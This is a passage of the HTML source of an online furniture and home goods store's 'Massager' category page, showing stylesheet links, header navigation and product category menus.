min-width: 33px !important;
}
			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://chalenegallery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chalenegallery.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://chalenegallery.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:227;--cs:72%;--cl:30%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-massager term-179 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_287588 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/&media=https://chalenegallery.com/wp-includes/images/media/default.svg&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://chalenegallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://chalenegallery.com/wp-content/uploads/2021/12/logo-chalene-W.png" alt="Chalene Gallery" style="max-width: 299px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7896 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home Page</span></a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/product-category/new-collection/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7955 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/" class="woodmart-nav-link"><i class="fa fa-bed"></i>Bedroom</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8763 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/kids-bedrooms/" class="woodmart-nav-link">Kids &amp; Single Bedrooms</a></li>
		<li id="menu-item-8764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8764 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/master-bedrooms/" class="woodmart-nav-link">Master Bedrooms</a></li>
	</ul>
</li>
	<li id="menu-item-7952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/dining-room/" class="woodmart-nav-link"><i class="fa fa-cutlery"></i>Dining room</a></li>
	<li id="menu-item-7949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7949 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/" class="woodmart-nav-link"><i class='fas fa-door-open' style='font-size:19px'></i>Outdoor Furniture</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/table-set/" class="woodmart-nav-link">Table Set</a></li>
		<li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/tent-umbrella/" class="woodmart-nav-link">Tent umbrella</a></li>
		<li id="menu-item-7958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7958 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/swing/" class="woodmart-nav-link">Swing</a></li>
		<li id="menu-item-7956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7956 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/chairs/" class="woodmart-nav-link">Chairs</a></li>
		<li id="menu-item-8768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8768 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/benches/" class="woodmart-nav-link">Benches</a></li>
		<li id="menu-item-8769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8769 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/sun-loungers/" class="woodmart-nav-link">Sun Loungers</a></li>
	</ul>
</li>
	<li id="menu-item-7951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7951 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bar-stool/" class="woodmart-nav-link"><i class='fas fa-glass-cheers' style='font-size:20px'></i>Bar Stool</a></li>
	<li id="menu-item-7954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7954 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/office-chair/" class="woodmart-nav-link"><i class='fas fa-chair' style='font-size:20px'></i>Office Chair</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7973 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/barbecue/" class="woodmart-nav-link"><i class="fab fa-gripfire" style="font-size:20px"></i>Barbecue</a></li>
	<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7950 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/home-decor/" class="woodmart-nav-link"><i class="fa fa-chain" style="font-size:20px"></i>Home Décor</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8779 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/home-decor/pillows/" class="woodmart-nav-link">Pillows</a></li>
	</ul>
</li>
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/tools/" class="woodmart-nav-link"><i><img src="https://chalenegallery.com/wp-content/uploads/2021/11/tool-icon.png" width="20" height="20"  ></i>Tools</a></li>
	<li id="menu-item-8776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/sofa-beds/" class="woodmart-nav-link">Sofa Beds</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/?page_id=7898" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
<li id="menu-item-7596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7596 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://chalenegallery.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://chalenegallery.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://chalenegallery.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://chalenegallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://chalenegallery.com/wp-content/uploads/2021/12/logo-chalene-W.png" alt="Chalene Gallery" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://chalenegallery.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="background-image: url(https://chalenegallery.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Massager							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://chalenegallery.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-251 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/base-table/" ><span class="nav-link-summary"><span class="nav-link-text">Base Table</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/cookware/" ><span class="nav-link-summary"><span class="nav-link-text">Cookware</span></span></a>
</li>
	<li class="cat-item cat-item-252 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/relax-chair/" ><span class="nav-link-summary"><span class="nav-link-text">Relax Chair</span></span></a>
</li>
	<li class="cat-item cat-item-250 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/salon-indoor/" ><span class="nav-link-summary"><span class="nav-link-text">SALON INDOOR</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/special-offer/" ><span class="nav-link-summary"><span class="nav-link-text">SPECIAL OFFER</span></span></a>
</li>
	<li class="cat-item cat-item-118 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/new-collection/" ><span class="nav-link-summary"><span class="nav-link-text">New Collection</span></span></a>
</li>
	<li class="cat-item cat-item-74  wd-event-hover"><a class="category-nav-link" href="https://chalenegallery.com/product-category/bedroom/" ><span class="nav-link-summary"><span class="nav-link-text">Bedroom</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/bedroom/kids-bedrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Kids &amp; Single Bedrooms</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/bedroom/master-bedrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Master Bedrooms</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/sofa-beds/" ><span class="nav-link-summary"><span class="nav-link-text">Sofa Beds</span></span></a>
</li>
	<li class="cat-item cat-item-69  wd-event-hover"><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">Outdoor Furniture</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/bar-set/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Set</span></span></a>
</li>
	<li class="cat-item cat-item-204  wd-event-hover"><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/corner/" ><span class="nav-link-summary"><span class="nav-link-text">Corner</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/corner/aluminum-corner/" ><span class="nav-link-summary"><span class="nav-link-text">Aluminum</span></span></a>
</li>
	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/corner/resin-corner/" ><span class="nav-link-summary"><span class="nav-link-text">Resin</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/ice-bucket/" ><span class="nav-link-summary"><span class="nav-link-text">Ice Bucket</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/rocking-chairs/" ><span class="nav-link-summary"><span class="nav-link-text">Rocking Chairs</span></span></a>
</li>
	<li class="cat-item cat-item-213  wd-event-hover"><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/salon/" ><span class="nav-link-summary"><span class="nav-link-text">Salon</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/salon/aluminum-sofa-set/" ><span class="nav-link-summary"><span class="nav-link-text">Aluminum</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/salon/resin-sofa-set/" ><span class="nav-link-summary"><span class="nav-link-text">Resin</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/side-tables-outdoor-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">Side Tables</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/tables/" ><span class="nav-link-summary"><span class="nav-link-text">Tables</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/benches/" ><span class="nav-link-summary"><span class="nav-link-text">Benches</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/swing/" ><span class="nav-link-summary"><span class="nav-link-text">Swing</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/outdoor-furniture/chairs/" ><span class="nav-link-summary"><span class="nav-link-text">Chairs</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/sun-loungers/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Loungers</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/table-set/" ><span class="nav-link-summary"><span class="nav-link-text">Table Set</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tent-umbrella/" ><span class="nav-link-summary"><span class="nav-link-text">Tent umbrella</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/barbecue/" ><span class="nav-link-summary"><span class="nav-link-text">Barbecue</span></span></a>
</li>
	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/office-chair/" ><span class="nav-link-summary"><span class="nav-link-text">Office Chair</span></span></a>
</li>
	<li class="cat-item cat-item-66 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/bar-stool/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Stool</span></span></a>
</li>
	<li class="cat-item cat-item-15  wd-event-hover"><a class="category-nav-link" href="https://chalenegallery.com/product-category/home-decor/" ><span class="nav-link-summary"><span class="nav-link-text">Home Decor</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/home-decor/pillows/" ><span class="nav-link-summary"><span class="nav-link-text">Pillows</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-81  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/" ><span class="nav-link-summary"><span class="nav-link-text">Tools</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/electronics/" ><span class="nav-link-summary"><span class="nav-link-text">Electronics</span></span></a>
</li>
	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/air-conditioner/" ><span class="nav-link-summary"><span class="nav-link-text">Air Conditioner</span></span></a>
</li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/" ><span class="nav-link-summary"><span class="nav-link-text">Small Kitchen Appliances</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-146 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/american-coffee-maker/" ><span class="nav-link-summary"><span class="nav-link-text">American Coffee Maker</span></span></a>
</li>
	<li class="cat-item cat-item-147 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/blender/" ><span class="nav-link-summary"><span class="nav-link-text">Blender</span></span></a>
</li>
	<li class="cat-item cat-item-151 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/electric-fryer/" ><span class="nav-link-summary"><span class="nav-link-text">Electric Fryer</span></span></a>
</li>
	<li class="cat-item cat-item-159 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/juicer/" ><span class="nav-link-summary"><span class="nav-link-text">Juicer</span></span></a>
</li>
	<li class="cat-item cat-item-160 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/kettle/" ><span class="nav-link-summary"><span class="nav-link-text">Kettle</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/meat-grinder/" ><span class="nav-link-summary"><span class="nav-link-text">Meat Grinder</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/water-dispenser/" ><span class="nav-link-summary"><span class="nav-link-text">Water Dispenser</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-175  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/personal-care-fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Fitness</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/personal-care-fitness/beauty-care/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Care</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://chalenegallery.com/product-category/tools/personal-care-fitness/hair-styler/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Styler</span></span></a>
</li>
	</ul></li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-250"><a href="https://chalenegallery.com/product-category/salon-indoor/">SALON INDOOR</a></li>
<li class="cat-item cat-item-251"><a href="https://chalenegallery.com/product-category/base-table/">Base Table</a></li>
<li class="cat-item cat-item-234"><a href="https://chalenegallery.com/product-category/special-offer/">SPECIAL OFFER</a></li>
<li class="cat-item cat-item-252"><a href="https://chalenegallery.com/product-category/relax-chair/">Relax Chair</a></li>
<li class="cat-item cat-item-186"><a href="https://chalenegallery.com/product-category/cookware/">Cookware</a></li>
<li class="cat-item cat-item-118"><a href="https://chalenegallery.com/product-category/new-collection/">New Collection</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://chalenegallery.com/product-category/bedroom/">Bedroom</a><ul class='children'>
<li class="cat-item cat-item-100"><a href="https://chalenegallery.com/product-category/bedroom/kids-bedrooms/">Kids &amp; Single Bedrooms</a></li>
<li class="cat-item cat-item-99"><a href="https://chalenegallery.com/product-category/bedroom/master-bedrooms/">Master Bedrooms</a></li>
</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://chalenegallery.com/product-category/dining-room/">Dining Room</a></li>
<li class="cat-item cat-item-91"><a href="https://chalenegallery.com/product-category/sofa-beds/">Sofa Beds</a></li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://chalenegallery.com/product-category/outdoor-furniture/">Outdoor Furniture</a><ul class='children'>
<li class="cat-item cat-item-213 cat-parent"><a href="https://chalenegallery.com/product-category/outdoor-furniture/salon/">Salon</a>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://chalenegallery.com/product-category/outdoor-furniture/salon/resin-sofa-set/">Resin</a></li>
<li class="cat-item cat-item-209"><a href="https://chalenegallery.com/product-category/outdoor-furniture/salon/aluminum-sofa-set/">Aluminum</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198"><a href="https://chalenegallery.com/product-category/outdoor-furniture/bar-set/">Bar Set</a></li>
<li class="cat-item cat-item-199"><a href="https://chalenegallery.com/product-category/outdoor-furniture/tables/">Tables</a></li>
<li class="cat-item cat-item-200"><a href="https://chalenegallery.com/product-category/outdoor-furniture/rocking-chairs/">Rocking Chairs</a></li>
<li class="cat-item cat-item-201"><a href="https://chalenegallery.com/product-category/outdoor-furniture/side-tables-outdoor-furniture/">Side Tables</a></li>
<li class="cat-item cat-item-202"><a href="https://chalenegallery.com/product-category/outdoor-furniture/ice-bucket/">Ice Bucket</a></li>
<li class="cat-item cat-item-204 cat-parent"><a href="https://chalenegallery.com/product-category/outdoor-furniture/corner/">Corner</a>	<ul class='children'>
<li class="cat-item cat-item-206"><a href="https://chalenegallery.com/product-category/outdoor-furniture/corner/aluminum-corner/">Aluminum</a></li>
<li class="cat-item cat-item-207"><a href="https://chalenegallery.com/product-category/outdoor-furniture/corner/resin-corner/">Resin</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105"><a href="https://chalenegallery.com/product-category/outdoor-furniture/benches/">Benches</a></li>
<li class="cat-item cat-item-78"><a href="https://chalenegallery.com/product-category/outdoor-furniture/swing/">Swing</a></li>
<li class="cat-item cat-item-79"><a href="https://chalenegallery.com/product-category/outdoor-furniture/chairs/">Chairs</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://chalenegallery.com/product-category/sun-loungers/">Sun Loungers</a></li>
<li class="cat-item cat-item-76"><a href="https://chalenegallery.com/product-category/table-set/">Table Set</a></li>
<li class="cat-item cat-item-77"><a href="https://chalenegallery.com/product-category/tent-umbrella/">Tent umbrella</a></li>
<li class="cat-item cat-item-80"><a href="https://chalenegallery.com/product-category/barbecue/">Barbecue</a></li>
<li class="cat-item cat-item-70"><a href="https://chalenegallery.com/product-category/office-chair/">Office Chair</a></li>
<li class="cat-item cat-item-66"><a href="https://chalenegallery.com/product-category/bar-stool/">Bar Stool</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://chalenegallery.com/product-category/home-decor/">Home Decor</a><ul class='children'>
<li class="cat-item cat-item-106"><a href="https://chalenegallery.com/product-category/home-decor/pillows/">Pillows</a></li>
</ul>
</li>
<li class="cat-item cat-item-81 cat-parent current-cat-parent"><a href="https://chalenegallery.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-187"><a href="https://chalenegallery.com/product-category/tools/trash/">TRASH</a></li>
<li class="cat-item cat-item-182 cat-parent"><a href="https://chalenegallery.com/product-category/tools/electronics/">Electronics</a>	<ul class='children'>
<li class="cat-item cat-item-183"><a href="https://chalenegallery.com/product-category/tools/electronics/soundbar/">SoundBar</a></li>
